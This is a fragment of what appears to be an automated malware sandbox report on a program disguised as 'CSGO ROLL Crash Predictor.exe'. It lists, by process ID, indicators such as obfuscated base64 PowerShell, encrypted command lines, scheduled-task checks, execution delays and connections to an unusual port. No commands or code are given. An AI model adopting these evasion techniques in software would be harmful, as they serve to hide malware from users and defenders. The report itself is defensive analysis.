- powershell.exe (PID: 6384)
- cmd.exe (PID: 5960)
Reads the date of Windows installation
- CSGO ROLL Crash Predictor.exe (PID: 6268)
Executing commands from a ".bat" file
- CSGO ROLL Crash Predictor.exe (PID: 6268)
- cmd.exe (PID: 7768)
- cmd.exe (PID: 7636)
- CSGO ROLL Crash Predictor.exe (PID: 8976)
- cmd.exe (PID: 6252)
- cmd.exe (PID: 4736)
- CSGO ROLL Crash Predictor.exe (PID: 132)
- cmd.exe (PID: 5500)
- cmd.exe (PID: 5960)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 7636)
- CSGO ROLL Crash Predictor.exe (PID: 6268)
- cmd.exe (PID: 7768)
- cmd.exe (PID: 9096)
- powershell.exe (PID: 8064)
- cmd.exe (PID: 9032)
- CSGO ROLL Crash Predictor.exe (PID: 8976)
- cmd.exe (PID: 6252)
- cmd.exe (PID: 4736)
- cmd.exe (PID: 8500)
- cmd.exe (PID: 8052)
- powershell.exe (PID: 8248)
- CSGO ROLL Crash Predictor.exe (PID: 132)
- cmd.exe (PID: 5500)
- cmd.exe (PID: 5960)
- cmd.exe (PID: 7152)
- cmd.exe (PID: 4164)
- powershell.exe (PID: 7752)
Application launched itself
- cmd.exe (PID: 7768)
- cmd.exe (PID: 7636)
- powershell.exe (PID: 8064)
- powershell.exe (PID: 9168)
- cmd.exe (PID: 9032)
- cmd.exe (PID: 9096)
- cmd.exe (PID: 6252)
- cmd.exe (PID: 4736)
- powershell.exe (PID: 8248)
- cmd.exe (PID: 8500)
- cmd.exe (PID: 8052)
- powershell.exe (PID: 7596)
- cmd.exe (PID: 5500)
- cmd.exe (PID: 5960)
- powershell.exe (PID: 7752)
- cmd.exe (PID: 7152)
- cmd.exe (PID: 4164)
- powershell.exe (PID: 6384)

Cryptography encrypted command line is found
- cmd.exe (PID: 4024)
- cmd.exe (PID: 9160)
- cmd.exe (PID: 1312)
- cmd.exe (PID: 7628)
- cmd.exe (PID: 2064)
- cmd.exe (PID: 9108)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 8064)
- powershell.exe (PID: 9168)
- powershell.exe (PID: 8248)
- powershell.exe (PID: 7596)
- powershell.exe (PID: 7752)
- powershell.exe (PID: 6384)
Executing commands from ".cmd" file
- powershell.exe (PID: 8064)
- cmd.exe (PID: 9032)
- cmd.exe (PID: 9096)
- powershell.exe (PID: 8248)
- cmd.exe (PID: 8500)
- cmd.exe (PID: 8052)
- powershell.exe (PID: 7752)
- cmd.exe (PID: 7152)
- cmd.exe (PID: 4164)

Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8064)
Process checks specific path in scheduled tasks
- powershell.exe (PID: 8524)
- powershell.exe (PID: 8344)
- powershell.exe (PID: 8884)
- powershell.exe (PID: 4000)
- powershell.exe (PID: 9028)
- powershell.exe (PID: 3828)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 7636)
- cmd.exe (PID: 4736)
- cmd.exe (PID: 8052)
- cmd.exe (PID: 5960)
- cmd.exe (PID: 4164)
Connects to unusual port
- powershell.exe (PID: 9168)
Executes application which crashes
- powershell.exe (PID: 7596)
- powershell.exe (PID: 6384)
INFO
Application launched itself
- msedge.exe (PID: 5508)
Reads Environment values
- identity_helper.exe (PID: 7772)

The sample compiled with english language support
- msedge.exe (PID: 7264)
- WinRAR.exe (PID: 8176)
- msedge.exe (PID: 5508)
- WinRAR.exe (PID: 8900)
- msedge.exe (PID: 8320)




Executable content was dropped or overwritten
- WinRAR.exe (PID: 8176)
- WinRAR.exe (PID: 8900)
- msedge.exe (PID: 8320)
Checks supported languages
- identity_helper.exe (PID: 7772)
- CSGO ROLL Crash Predictor.exe (PID: 6268)
- mc.exe (PID: 7760)
Reads the computer name
- identity_helper.exe (PID: 7772)
- CSGO ROLL Crash Predictor.exe (PID: 6268)
- mc.exe (PID: 7760)
Reads Microsoft Office registry keys
- msedge.exe (PID: 5508)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6436)
- powershell.exe (PID: 8064)
- powershell.exe (PID: 8396)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6436)
- powershell.exe (PID: 8064)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6436)
Create files in a temporary directory
- CSGO ROLL Crash Predictor.exe (PID: 6268)
Process checks computer location settings
- CSGO ROLL Crash Predictor.exe (PID: 6268)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8064)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8064)



